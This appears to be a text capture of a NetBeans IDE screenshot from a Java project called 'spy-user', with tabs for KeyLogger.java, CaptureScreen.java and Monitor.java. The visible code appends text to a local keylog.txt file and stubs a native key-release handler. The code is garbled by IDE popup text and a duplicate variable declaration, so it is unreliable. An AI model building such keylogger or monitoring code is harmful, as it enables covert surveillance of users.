 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
453.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60
61 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
63 Replace explicit type with var
64 Convert to hexadecimal constant
65 Convert to decimal constant
66 Convert to binary constant
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output
spy-user (run)
1
62:25
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:23
01-05-2023
3